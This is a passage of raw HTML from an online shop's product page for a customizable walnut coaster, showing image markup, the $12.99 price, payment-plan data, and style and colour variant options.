        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Customizable Coaster – Rich Walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 75.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/20200318_145910_288x.jpg?v=1642267755 288w,
              //www.woodchipdecor.com/cdn/shop/products/20200318_145910_576x.jpg?v=1642267755 576w,
              //www.woodchipdecor.com/cdn/shop/products/20200318_145910_550x.jpg?v=1642267755 550w,
              //www.woodchipdecor.com/cdn/shop/products/20200318_145910_1100x.jpg?v=1642267755 1100w,
              //www.woodchipdecor.com/cdn/shop/products/20200318_145910.jpg?v=1642267755 4032w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/20200318_145910.jpg?v=1642267755"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Customizable Coaster – Rich Walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/20200318_145910.jpg?v=1642267755 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-8015729950825" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 100.0%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_288x.png?v=1642267755 288w,
                //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_576x.png?v=1642267755 576w,
                //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_550x.png?v=1642267755 550w,
                //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_1100x.png?v=1642267755 1100w,
                //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions.png?v=1642267755 2000w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions.png?v=1642267755"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Customizable Coaster – Rich Walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 100.0%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_288x.png?v=1642267755 288w,
              //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_576x.png?v=1642267755 576w,
              //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_550x.png?v=1642267755 550w,
              //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions_1100x.png?v=1642267755 1100w,
              //www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions.png?v=1642267755 2000w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions.png?v=1642267755"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Customizable Coaster – Rich Walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/WalnutDesignOptions.png?v=1642267755 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-22052764221545" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 41.88767550702028%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/22apr2021_288x.png?v=1649506115 288w,
                //www.woodchipdecor.com/cdn/shop/products/22apr2021_576x.png?v=1649506115 576w,
                //www.woodchipdecor.com/cdn/shop/products/22apr2021_550x.png?v=1649506115 550w,
                //www.woodchipdecor.com/cdn/shop/products/22apr2021_1100x.png?v=1649506115 1100w,
                //www.woodchipdecor.com/cdn/shop/products/22apr2021.png?v=1649506115 1282w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/22apr2021.png?v=1649506115"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Customizable Coaster – Rich Walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 41.88767550702028%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/22apr2021_288x.png?v=1649506115 288w,
              //www.woodchipdecor.com/cdn/shop/products/22apr2021_576x.png?v=1649506115 576w,
              //www.woodchipdecor.com/cdn/shop/products/22apr2021_550x.png?v=1649506115 550w,
              //www.woodchipdecor.com/cdn/shop/products/22apr2021_1100x.png?v=1649506115 1100w,
              //www.woodchipdecor.com/cdn/shop/products/22apr2021.png?v=1649506115 1282w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/22apr2021.png?v=1649506115"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Customizable Coaster – Rich Walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/22apr2021.png?v=1649506115 "
    >
  </div></modal-opener>
          </li><li class="product__media-item grid__item" data-media-id="template--14617275203689__main-22052764254313" data-media-type="image">
            

<noscript><div class="product__media media" style="padding-top: 54.8663101604278%;">
      <img
        srcset="//www.woodchipdecor.com/cdn/shop/products/26Jul2021_288x.png?v=1649506125 288w,
                //www.woodchipdecor.com/cdn/shop/products/26Jul2021_576x.png?v=1649506125 576w,
                //www.woodchipdecor.com/cdn/shop/products/26Jul2021_550x.png?v=1649506125 550w,
                
                //www.woodchipdecor.com/cdn/shop/products/26Jul2021.png?v=1649506125 935w"
        data-src="//www.woodchipdecor.com/cdn/shop/products/26Jul2021.png?v=1649506125"
        class="lazyload"
        sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        alt="Customizable Coaster – Rich Walnut"
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--14617275203689__main"><div class="product__media media" style="padding-top: 54.8663101604278%;">
    <img
      srcset="//www.woodchipdecor.com/cdn/shop/products/26Jul2021_288x.png?v=1649506125 288w,
              //www.woodchipdecor.com/cdn/shop/products/26Jul2021_576x.png?v=1649506125 576w,
              //www.woodchipdecor.com/cdn/shop/products/26Jul2021_550x.png?v=1649506125 550w,
              
              //www.woodchipdecor.com/cdn/shop/products/26Jul2021.png?v=1649506125 935w"
      class="lazyload"
      data-src="//www.woodchipdecor.com/cdn/shop/products/26Jul2021.png?v=1649506125"
      sizes="(min-width: 1200px) calc((1200px - 10rem) / 2), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      alt="Customizable Coaster – Rich Walnut"
      data-zoom-image="//www.woodchipdecor.com/cdn/shop/products/26Jul2021.png?v=1649506125 "
    >
  </div></modal-opener>
          </li></ul>
      </slider-component></div>
    <div class="product__info-wrapper grid__item col-lg-6 col-md-6 col-sm-12 col-xs-12">
      <div id="ProductInfo-template--14617275203689__main" class="product__info-container"><h1 class="product__title" style="margin-bottom: 10px;">
              Customizable Coaster – Rich Walnut
            </h1>

  <div class="product__text">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='4799496257641'
data-template='product'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>





  </div>

<div class="product-price" style="margin-bottom: 20px;">
              <div class="no-js-hidden" id="price-template--14617275203689__main" role="status" >
<div class="price price--large">
  <dl><div class="price__regular">
      <dt>
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd >
        <span class="price-item price-item--regular">
          $12.99
        </span>
      </dd>
    </div>
    <div class="price__sale">
      <dt class="price__compare">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
      </dt>
      <dd class="price__compare">
        <s class="price-item price-item--regular">
          
            
          
        </s>
      </dd>
      <dt>
        <span class="visually-hidden visually-hidden--inline">Sale price</span>
      </dt>
      <dd >
        <span class="price-item price-item--sale">
          $12.99
        </span>
      </dd>
    </div>
    <small class="unit-price caption hidden">
      <dt class="visually-hidden">Unit price</dt>
      <dd >
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </dd>
    </small>
  </dl>
</div>
</div><div class="product__tax caption"><a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><div ><form method="post" action="/cart/add" id="product-form-installment" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32828390899817">
                  <shopify-payment-terms variant-id="32828390899817" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;CAD&quot;,&quot;country_code&quot;:&quot;CA&quot;,&quot;variants&quot;:[{&quot;id&quot;:32828390899817,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828390932585,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828390965353,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828390998121,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391030889,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391063657,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391096425,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391129193,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391161961,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391194729,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391227497,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391260265,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391293033,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391391337,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391456873,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391489641,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391522409,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391555177,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391587945,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391653481,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391719017,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391751785,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391817321,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391915625,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391948393,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828391981161,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828392013929,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828392046697,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828392112233,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828392210537,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828392308841,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:32828392341609,&quot;price_per_term&quot;:&quot;$6.49&quot;,&quot;full_price&quot;:&quot;$12.99&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:null}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4799496257641" /><input type="hidden" name="section-id" value="template--14617275203689__main" /></form></div>
    		</div>
          <div class="wishlist-sizechart" style="margin-bottom: 20px;">
              
                  <div class="add-to-wishlist">     
<div class="show">
  <div class="default-wishbutton-unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut loading"><a class="add-in-wishlist-js btn" data-href="unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut"><i class="fa fa-heart"></i><span class="tooltip-label">Add to wishlist</span></a></div>
 <div class="loadding-wishbutton-unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut loading btn loader-btn" style="display: none; pointer-events: none"><a class="add_to_wishlist" data-href="unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut"><i class="fa fa-circle-o-notch fa-spin"></i><span class="tooltip-label">Add to wishlist</span></a></div>
  <div class="added-wishbutton-unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut loading" style="display: none;"><a class="added-wishlist btn add_to_wishlist" href="/pages/wishlist"><i class="fa fa-heart"></i><span class="tooltip-label">View Wishlist</span></a></div>
</div>
 </div>
              
              
        	</div><div class="variant-space" style="margin-bottom: 10px;"><variant-radios class="no-js-hidden" data-section="template--14617275203689__main" data-url="/products/unique-modern-coaster-design-your-own-set-colorful-coasters-single-or-sets-geometric-coasters-housewarming-gift-teal-coaster-design-walnut" ><fieldset class="js product-form__input style">
                          <legend class="form__label">Style</legend><input type="radio" id="template--14617275203689__main-1-0"
                                  name="Style"
                                  value="Arrows"
                                  form="product-form-template--14617275203689__main"
                                  checked
                            >
                          
                            <label for="template--14617275203689__main-1-0">
                              Arrows
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-1"
                                  name="Style"
                                  value="Squares"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-1">
                              Squares
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-2"
                                  name="Style"
                                  value="Slats"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-2">
                              Slats
                            </label>
                          
<input type="radio" id="template--14617275203689__main-1-3"
                                  name="Style"
                                  value="Diamond"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-1-3">
                              Diamond
                            </label>
                          
</fieldset><fieldset class="js product-form__input primary colour">
                          <legend class="form__label">Primary colour</legend><input type="radio" id="template--14617275203689__main-2-0"
                                  name="Primary colour"
                                  value="Yellow"
                                  form="product-form-template--14617275203689__main"
                                  checked
                            >
                          
                            <label for="template--14617275203689__main-2-0">
                              Yellow
                            </label>
                          
<input type="radio" id="template--14617275203689__main-2-1"
                                  name="Primary colour"
                                  value="Lime green"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-2-1">
                              Lime green
                            </label>
                          
<input type="radio" id="template--14617275203689__main-2-2"
                                  name="Primary colour"
                                  value="Pink"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-2-2">
                              Pink
                            </label>
                          
<input type="radio" id="template--14617275203689__main-2-3"
                                  name="Primary colour"
                                  value="Orange"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-2-3">
                              Orange
                            </label>
                          
<input type="radio" id="template--14617275203689__main-2-4"
                                  name="Primary colour"
                                  value="White"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-2-4">
                              White
                            </label>
                          
<input type="radio" id="template--14617275203689__main-2-5"
                                  name="Primary colour"
                                  value="Purple"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-2-5">
                              Purple
                            </label>
                          
<input type="radio" id="template--14617275203689__main-2-6"
                                  name="Primary colour"
                                  value="Light Teal"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-2-6">
                              Light Teal
                            </label>
                          
<input type="radio" id="template--14617275203689__main-2-7"
                                  name="Primary colour"
                                  value="Teal"
                                  form="product-form-template--14617275203689__main"
                                  
                            >
                          
                            <label for="template--14617275203689__main-2-7">
                              Teal
                            </label>
                          
</fieldset><script type="application/json">
                      [{"id":32828390899817,"title":"Arrows \/ Yellow","option1":"Arrows","option2":"Yellow","option3":null,"sku":"arrows yellow walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Yellow","public_title":"Arrows \/ Yellow","options":["Arrows","Yellow"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828390932585,"title":"Arrows \/ Lime green","option1":"Arrows","option2":"Lime green","option3":null,"sku":"arrows green walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Lime green","public_title":"Arrows \/ Lime green","options":["Arrows","Lime green"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828390965353,"title":"Arrows \/ Pink","option1":"Arrows","option2":"Pink","option3":null,"sku":"arrows pink walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Pink","public_title":"Arrows \/ Pink","options":["Arrows","Pink"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828390998121,"title":"Arrows \/ Orange","option1":"Arrows","option2":"Orange","option3":null,"sku":"arrows orange walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Orange","public_title":"Arrows \/ Orange","options":["Arrows","Orange"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391030889,"title":"Arrows \/ White","option1":"Arrows","option2":"White","option3":null,"sku":"arrow white walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ White","public_title":"Arrows \/ White","options":["Arrows","White"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391063657,"title":"Arrows \/ Purple","option1":"Arrows","option2":"Purple","option3":null,"sku":"arrows purple walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Purple","public_title":"Arrows \/ Purple","options":["Arrows","Purple"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391096425,"title":"Arrows \/ Light Teal","option1":"Arrows","option2":"Light Teal","option3":null,"sku":"arrows light teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Light Teal","public_title":"Arrows \/ Light Teal","options":["Arrows","Light Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391129193,"title":"Arrows \/ Teal","option1":"Arrows","option2":"Teal","option3":null,"sku":"arrows teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Arrows \/ Teal","public_title":"Arrows \/ Teal","options":["Arrows","Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391161961,"title":"Squares \/ Yellow","option1":"Squares","option2":"Yellow","option3":null,"sku":"square yellow walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ Yellow","public_title":"Squares \/ Yellow","options":["Squares","Yellow"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391194729,"title":"Squares \/ Lime green","option1":"Squares","option2":"Lime green","option3":null,"sku":"square green walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ Lime green","public_title":"Squares \/ Lime green","options":["Squares","Lime green"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391227497,"title":"Squares \/ Pink","option1":"Squares","option2":"Pink","option3":null,"sku":"square pink walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ Pink","public_title":"Squares \/ Pink","options":["Squares","Pink"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391260265,"title":"Squares \/ Orange","option1":"Squares","option2":"Orange","option3":null,"sku":"square orange walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ Orange","public_title":"Squares \/ Orange","options":["Squares","Orange"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391293033,"title":"Squares \/ White","option1":"Squares","option2":"White","option3":null,"sku":"square white walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ White","public_title":"Squares \/ White","options":["Squares","White"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391391337,"title":"Squares \/ Purple","option1":"Squares","option2":"Purple","option3":null,"sku":"square purple walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ Purple","public_title":"Squares \/ Purple","options":["Squares","Purple"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391456873,"title":"Squares \/ Light Teal","option1":"Squares","option2":"Light Teal","option3":null,"sku":"square light teal walnut coaster","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Customizable Coaster – Rich Walnut - Squares \/ Light Teal","public_title":"Squares \/ Light Teal","options":["Squares","Light Teal"],"price":1299,"weight":100,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32828391489641,"title":"Squares \/ 